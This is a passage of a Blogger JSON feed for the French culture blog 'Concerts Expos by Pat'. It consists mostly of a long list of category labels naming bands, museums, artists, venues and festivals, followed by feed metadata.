Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/Songs+In+the+Attic\/Les+chansons+du+grenier?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/Songs%20In%20the%20Attic"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});